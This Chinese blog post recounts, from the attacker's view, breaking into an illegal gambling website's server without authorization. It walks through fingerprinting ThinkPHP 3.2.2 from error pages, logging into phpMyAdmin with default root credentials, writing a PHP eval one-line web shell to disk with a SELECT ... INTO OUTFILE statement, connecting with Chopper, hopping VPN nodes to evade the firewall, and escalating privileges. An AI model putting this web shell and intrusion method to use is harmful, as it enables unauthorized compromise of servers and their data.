记一次渗透非法菠菜站点过程的记录

一、 起因

近年来国内发生各种非法菠菜赌博案例非常之多,本次我就来讲解一下我是如何渗透下一个非法菠菜的网站的。本次渗透纯粹是运气+站长疏忽,可谓是千年堤坝毁于蚂巢之说。为了保证读者的理解,特采用入侵者的身份来纪实!

二、踩点及收集信息



打开目标站,发现是一个菠菜网站,然后开始收集信息了

域名的whois信息查询得知域名来自西部数码

这里我使用站长之家的ping工具是为了看有没有使用CDN及查询服务器机房位置。从whois结果得知使用的是dnspod的dns,但是有过经历的都是知道,一般的大型的IDC厂商,都是有自己的dns,代理才会使用dnspod 很明显,这个域名在代理上注册的,本来准备社工域名,但是没什么意义,别人解析回来了还是一样的使用,之前F4ther写过一篇文章是说做了个蜜罐钓鱼劫持了安全脉搏。但是太麻烦,还是直接略过,直接渗透吧。



我看到URL后面是Home/Change/AlipayInfo/alipay/微信.html,我第一预感就是使用ThinkPHP框架来写的程序。



为了验证我的猜想,我特地随便输入地址看他报错,一般的ThinkPHP报错都会显示出版本+物理路,其结果,有图上踩点可以得到以下信息

1. 此站使用的是ThinkPHP3.2.2的框架。

2. 物理路劲C:\WWW\pcdd\pc

3. 此网站没有使用CDN

4. 此网站服务器在境外(加拿大)。

5. 此网站必有漏洞。

三、 开始战斗

随便找了一处直接sqlmap测试,结果如下图,有防护,直接被墙,导致无法继续,连接一个VPN



再看看,不行想办法过防护,直接访问ping出的IP 47.xx.xx.xx,发现phpstudy的探针一枚



在phpstudy默认的数据库密码都是root于是,我们开始尝试弱口令

发现他是个弱口令。于是在访问一下47.xx.xx.xx/phpmyadmin。很不幸,又被墙,说明这防火墙有点狗,换个节点,直接登录。

后来直接用sql语句导出一句话木马,登录进去之后直接点SQL,然后执行语句

select '<?php @eval($_POST[1])?>' into outfile 'C:\/WWW\/pcdd\/pc\/log1.php';

这里使用双斜杠且一个斜杠是反的的目的是怕他直接解析不出斜杠,然后因为执行sql语句又被墙一次。



之后我直接上菜刀,换个节点 因为执行了SQL语句,肯定被墙,所以直接换节点。

切记,这时候你在shell里面翻目录是要被墙的100个节点也不够你翻的,直接执行语句提权,然后连服务器,这里站长修复漏洞了,木马自然不复存在,无法复现,不过站长没有删除我的账号。



发现他是使用阿里云的rds数据库,密码也是挺复杂的。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义

· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构